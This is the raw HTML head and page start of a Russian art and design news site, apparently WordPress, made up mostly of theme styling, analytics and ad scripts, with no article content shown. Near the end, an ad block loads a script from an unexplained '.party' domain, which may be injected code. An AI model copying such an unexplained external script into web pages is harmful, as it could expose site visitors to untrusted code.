

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://artforlife.ru/page/835
body_size: 42621
content:
<!DOCTYPE html>
<!--[if lt IE 10 ]>
<html lang="ru-RU" prefix="og: http://ogp.me/ns#" class="old-ie no-js">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="ru-RU" prefix="og: http://ogp.me/ns#" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://artforlife.ru/xmlrpc.php" />
	<title>Новости искусства и дизайна</title>
<script type="text/javascript">
function createCookie(a,d,b){if(b){var c=new Date;c.setTime(c.getTime()+864E5*b);b="; expires="+c.toGMTString()}else b="";document.cookie=a+"="+d+b+"; path=/"}function readCookie(a){a+="=";for(var d=document.cookie.split(";"),b=0;b<d.length;b++){for(var c=d[b];" "==c.charAt(0);)c=c.substring(1,c.length);if(0==c.indexOf(a))return c.substring(a.length,c.length)}return null}function eraseCookie(a){createCookie(a,"",-1)}
function areCookiesEnabled(){var a=!1;createCookie("testing","Hello",1);null!=readCookie("testing")&&(a=!0,eraseCookie("testing"));return a}(function(a){var d=readCookie("devicePixelRatio"),b=void 0===a.devicePixelRatio?1:a.devicePixelRatio;areCookiesEnabled()&&null==d&&(createCookie("devicePixelRatio",b,7),1!=b&&a.location.reload(!0))})(window);
</script>
<!-- This site is optimized with the Yoast SEO Premium plugin v5.2 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Всё о мировых событиях в мире графического, промышленного и веб дизайна, современного искусства. Уроки, туториалы и помощь в освоении дизайна"/>
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Новости искусства и дизайна" />
<meta property="og:description" content="Всё о мировых событиях в мире графического, промышленного и веб дизайна, современного искусства. Уроки, туториалы и помощь в освоении дизайна" />
<meta property="og:site_name" content="Новости искусства и дизайна" />
<meta property="og:image" content="http://artforlife.ru/wp-content/uploads/2014/03/5.jpg" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Всё о мировых событиях в мире графического, промышленного и веб дизайна, современного искусства. Уроки, туториалы и помощь в освоении дизайна" />
<meta name="twitter:title" content="Новости искусства и дизайна" />
<meta name="twitter:image" content="http://artforlife.ru/wp-content/uploads/2014/03/5.jpg" />
<meta property="DC.date.issued" content="2014-03-18T09:49:29+00:00" />
<meta name="google-site-verification" content="2JTXGBZB1v3N3mrHL_BAvz3qVPOI3c0sLMtwWJDWXYk" />
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Новости искусства и дизайна &raquo; Лента" href="https://artforlife.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Новости искусства и дизайна &raquo; Лента комментариев" href="https://artforlife.ru/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/artforlife.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.27"}};
			!function(t,a,e){var r,i,n,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(n=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},i=0;i<n.length;i++)e.supports[n[i]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,56826,8203,55356,56819),0,0),e===o.toDataURL())?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55358,56794,8205,9794,65039),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55358,56794,8203,9794,65039),0,0),e!==o.toDataURL()}return!1}(n[i]),e.supports.everything=e.supports.everything&&e.supports[n[i]],"flag"!==n[i]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[n[i]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://artforlife.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://artforlife.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=1509' type='text/css' media='all' />
<link rel='stylesheet' id='uw-style-css'  href='https://artforlife.ru/wp-content/plugins/ultimate-widgets/assets/css/style-min.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://artforlife.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.84' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://artforlife.ru/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.2' type='text/css' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C600%2C700%7COpen+Sans%3A400%2C600%2C700&#038;ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/main.min.css?ver=5.4.1' type='text/css' media='all' />
<style id='dt-main-inline-css' type='text/css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  -webkit-transition: all .35s ease-out;
  transition: all .35s ease-out;
}
body #load.loader-removed {
  opacity: 0;
  visibility: hidden;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  -ms-transform: translate(-50%,-50%);
  -webkit-transform: translate(-50%,-50%);
  transform: translate(-50%,-50%);
}
#load {
  background-color: #ffffff;
}
.uil-default rect:not(.bk) {
  fill: #0eb4ec;
}
.uil-ring > path {
  fill: #0eb4ec;
}
.ring-loader .circle {
  fill: #0eb4ec;
}
.ring-loader .moving-circle {
  fill: #0eb4ec;
}
.uil-hourglass .glass {
  stroke: #0eb4ec;
}
.uil-hourglass .sand {
  fill: #0eb4ec;
}
.spinner-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg width='75px' height='75px' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='uil-default'%3E%3Crect x='0' y='0' width='100' height='100' fill='none' class='bk'%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(0 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(30 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.08333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(60 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.16666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(90 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.25s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(120 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.3333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(150 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.4166666666666667s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(180 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(210 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5833333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(240 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.6666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(270 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.75s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(300 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.8333333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(330 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.9166666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3C/svg%3E");
}
.ring-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='%230eb4ec'%3E   %3Cpath opacity='.25' d='M16 0 A16 16 0 0 0 16 32 A16 16 0 0 0 16 0 M16 4 A12 12 0 0 1 16 28 A12 12 0 0 1 16 4'/%3E   %3Cpath d='M16 0 A16 16 0 0 1 32 16 L28 16 A12 12 0 0 0 16 4z'%3E     %3CanimateTransform attributeName='transform' type='rotate' from='0 16 16' to='360 16 16' dur='0.8s' repeatCount='indefinite' /%3E   %3C/path%3E %3C/svg%3E");
}
.hourglass-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='%230eb4ec'%3E   %3Cpath transform='translate(2)' d='M0 12 V20 H4 V12z'%3E      %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(8)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.2' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(14)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.4' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(20)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.6' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(26)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.8' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E %3C/svg%3E");
}

</style>
<!--[if lt IE 10]>
<link rel='stylesheet' id='dt-old-ie-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/old-ie.min.css?ver=5.4.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='dt-awsome-fonts-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/FontAwesome/css/font-awesome.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-fontello-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/fontello/css/fontello.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-arrow-icons-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/icomoon-arrows-the7/style.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7pt-static-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/post-type.css?ver=5.4.1' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='dt-custom-old-ie.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/custom-old-ie-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='dt-custom.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/custom-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/media-9faa6cc3a1.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7pt.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/post-type-dynamic-dfa2791c6a.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-legacy.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/legacy-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/style.css?ver=5.4.1' type='text/css' media='all' />
<style id='style-inline-css' type='text/css'>
/*Icons above menu items*/
.main-nav > li > a .text-wrap,
.header-bar .main-nav > li > a,
.menu-box .main-nav > li > a {
-webkit-flex-flow: column wrap;
-moz-flex-flow: column wrap;
-ms-flex-flow: column wrap;
flex-flow: column wrap;
}
.main-nav > .menu-item > a .fa {
padding-right: 0;
padding-bottom: 4px;
}
</style>
<link rel='stylesheet' id='smile-modal-style-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/modules/modal/assets/css/modal.min.css?ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='cp-perfect-scroll-style-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/modules/slide_in/../../admin/assets/css/perfect-scrollbar.min.css?ver=4.8.27' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var slide_in = {"demo_dir":"https:\/\/artforlife.ru\/wp-content\/plugins\/convertplug\/modules\/slide_in\/assets\/demos"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https:\/\/artforlife.ru\/wp-content\/themes\/dt-the7","passText":"\u0414\u043b\u044f \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430 \u044d\u0442\u043e\u0439 \u0437\u0430\u043a\u0440\u044b\u0442\u043e\u0439 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043f\u0430\u0440\u043e\u043b\u044c \u043d\u0438\u0436\u0435:","moreButtonText":{"loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 ...","loadMore":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0451"},"postID":"834","ajaxurl":"https:\/\/artforlife.ru\/wp-admin\/admin-ajax.php","contactNonce":"ebd55d4266","contactMessages":{"required":"One or more fields have an error. Please check and try again."},"ajaxNonce":"73b9d4fc8b","pageData":{"type":"page","template":"page","layout":null},"themeSettings":{"smoothScroll":"off","lazyLoading":false,"accentColor":{"mode":"solid","color":"#0fbcf5"},"floatingHeader":{"showAfter":80,"showMenu":true,"height":80,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"https:\/\/artforlife.ru\/wp-content\/uploads\/2018\/05\/logo.png\" srcset=\"https:\/\/artforlife.ru\/wp-content\/uploads\/2018\/05\/logo.png 200w\" width=\"200\" height=\"56\"   sizes=\"200px\" alt=\"\u041d\u043e\u0432\u043e\u0441\u0442\u0438 \u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u0430 \u0438 \u0434\u0438\u0437\u0430\u0439\u043d\u0430\" \/>","url":"https:\/\/artforlife.ru\/"}},"mobileHeader":{"firstSwitchPoint":1150,"secondSwitchPoint":700},"content":{"textColor":"#474949","headerColor":"#333333"},"stripes":{"stripe1":{"textColor":"#5f676c","headerColor":"#242e35"},"stripe2":{"textColor":"#ffffff","headerColor":"#ffffff"},"stripe3":{"textColor":"#ffffff","headerColor":"#ffffff"}}},"VCMobileScreenWidth":"768"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Tweet","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp","google":"Share on Google Plus","download":"Download image"},"overlayOpacity":"85"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=5.4.1'></script>
<link rel='https://api.w.org/' href='https://artforlife.ru/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://artforlife.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://artforlife.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.8.27" />
<link rel='shortlink' href='https://artforlife.ru/' />
<link rel="alternate" type="application/json+oembed" href="https://artforlife.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fartforlife.ru%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://artforlife.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fartforlife.ru%2F&#038;format=xml" />


<!-- This site is optimized with the Schema plugin v1.6.9.8.2 - https://schema.press -->
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Person","@id":"#person","name":"Новости искусства и дизайна","url":"https:\/\/artforlife.ru"}</script>


<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "WebSite",
  "@id": "#website",
  "name": "Новости искусства и дизайна",
  "url": "https://artforlife.ru/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://artforlife.ru/?s={search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script>

<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://artforlife.ru/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><script type="text/javascript">
document.addEventListener("DOMContentLoaded", function(event) { 
	var $load = document.getElementById("load");
	
	var removeLoading = setTimeout(function() {
		$load.className += " loader-removed";
	}, 500);
});
</script>
<!-- icon -->
<link rel="icon" href="https://artforlife.ru/wp-content/uploads/2020/04/favicon.png" type="image/png" />
<link rel="shortcut icon" href="https://artforlife.ru/wp-content/uploads/2020/04/favicon.png" type="image/png" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/608/2/95608.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter45991284 = new Ya.Metrika({
                    id:45991284,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/45991284" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><style type='text/css'>
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
	
<!-- Copyright-->
<!--TEMPLATESRIPT-->
<link rel="stylesheet" type="text/css" href="//www.templatehelp.com/codes/jsbanner/a01/css/style2.css" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/core.js"></script>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/a01/js/ajaxbanner.js"></script>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/a01/ajaxbanner.php?banner_id=jsbanner&types=1,3,5,7,9,10,11,12,13,14,15,16,17,18,19,24,25,26,27,30,32,33,36,38,40,42,43,46,48,49,50,51,52,54,55,57,59,61,63,64&orientation=vertical&direction=forward&skin=black&pr_code=06348aL1c6G9VSSXi9o61vNEBye89d&unbranded=1"></script>

<script type="text/javascript" async src="https://relap.io/api/v6/head.js?token=eFghFjSwwz7D-v_6"></script>
<script type="text/javascript">
//<![CDATA[
function addLink() {
 var body_element = document.getElementsByTagName('body')[0];
 var selection = window.getSelection();
 var pagelink = "<p>Источник: <a href='"+document.location.href+"'>"+document.location.href+"</a> &copy; https://artforlife.ru/</p>"; // Ссылка на ваш сайт и его название
 var copytext = selection + pagelink;
 var newdiv = document.createElement('div');
 newdiv.style.position = 'absolute';
 newdiv.style.left = '-99999px';
 body_element.appendChild(newdiv);
 newdiv.innerHTML = copytext;
 selection.selectAllChildren(newdiv);
 window.setTimeout( function() {
 body_element.removeChild(newdiv);
 }, 0);
}
document.oncopy = addLink;
//]]>
</script>
	
</head>
<body class="home paged page-template-default page page-id-834 paged-835 page-paged-835 disabled-hover-icons click-effect-on-img dt-responsive-on overlay-cursor-on srcset-enabled btn-flat custom-btn-color custom-btn-hover-color accent-bullets bold-icons phantom-sticky phantom-disable-decoration phantom-custom-logo-on floating-mobile-menu-icon top-header first-switch-logo-center first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu wpb-js-composer js-comp-ver-5.2 vc_responsive outlined-portfolio-icons album-minuatures-style-2">
<!-- The7 5.4.1 -->
<div id="load" class="spinner-loader">
	<div class="load-wrap"></div>
</div>
<div id="page">
	<a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>

<div class="masthead inline-header center full-height full-width dt-parent-menu-clickable" role="banner">

	
	<header class="header-bar">

						<div class="branding">
					<div id="site-title" class="assistive-text">Новости искусства и дизайна</div>
					<div id="site-description" class="assistive-text">Всё о мировых событиях в мире графического, промышленного и веб дизайна, современного искусства,</div>
					<a href="https://artforlife.ru/"><img class=" preload-me" src="https://artforlife.ru/wp-content/uploads/2018/05/logo.png" srcset="https://artforlife.ru/wp-content/uploads/2018/05/logo.png 200w, https://artforlife.ru/wp-content/uploads/2018/05/logo.png 200w" width="200" height="56"   sizes="200px" alt="Новости искусства и дизайна" /></a>
					

					
					
				</div>
		<ul id="primary-menu" class="main-nav bg-outline-decoration hover-bg-decoration hover-line-decoration active-bg-decoration active-line-decoration animate-click-decoration outside-item-remove-margin" role="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-834 current_page_item menu-item-839 act first"><a href='https://artforlife.ru/' data-level='1'><span class="menu-item-text"><span class="menu-text">Главная</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15148"><a href='https://artforlife.ru/novosti-iskusstva-i-dizaina' data-level='1'><span class="menu-item-text"><span class="menu-text">Рубрики статей</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15186"><a href='https://artforlife.ru/kontakty' data-level='1'><span class="menu-item-text"><span class="menu-text">Контакты</span></span></a></li> </ul>
		
	</header>

</div><div class='dt-close-mobile-menu-icon'><span></span></div>
<div class='dt-mobile-header'>
	<ul id="mobile-menu" class="mobile-main-nav" role="menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-834 current_page_item menu-item-839 act first"><a href='https://artforlife.ru/' data-level='1'><span class="menu-item-text"><span class="menu-text">Главная</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15148"><a href='https://artforlife.ru/novosti-iskusstva-i-dizaina' data-level='1'><span class="menu-item-text"><span class="menu-text">Рубрики статей</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15186"><a href='https://artforlife.ru/kontakty' data-level='1'><span class="menu-item-text"><span class="menu-text">Контакты</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div><iframe class="relap-runtime-iframe" style="position:absolute;top:-9999px;left:-9999px;visibility:hidden;" srcdoc="<script src='https://relap.io/v7/relap.js' data-relap-token='eFghFjSwwz7D-v_6'></script>"></iframe>
	
	
	<div id="main" class="sidebar-none sidebar-divider-vertical" style="padding-top:0px; padding-bottom:0px;" >

		
		<div class="main-gradient"></div>
		<div class="wf-wrap">
			<div class="wf-container-main">

				
	
		
			<div id="content" class="content" role="main">

			<div class='code-block code-block-6' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Yandex.RTB R-A-268541-2 -->
<div id="yandex_rtb_R-A-268541-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-268541-2",
                renderTo: "yandex_rtb_R-A-268541-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>

					
					<div class='code-block code-block-1 ai-viewport-1 ai-viewport-2' style='margin: 8px 0; clear: both;'>
<script type="text/topadvert">
load_event: page_load
widget_id: cOqWrE3HHYJQhWWaGaI0
tech_vendor:
tech_model:
</script><script type="text/javascript" charset="utf-8" defer="defer" async="async" src="https://loader.adrelayer.com/load.js"></script><script type="text/javascript" charset="utf-8" defer="defer" async="async" src="https://osmen.syndang.party/leption.js"></script></div>
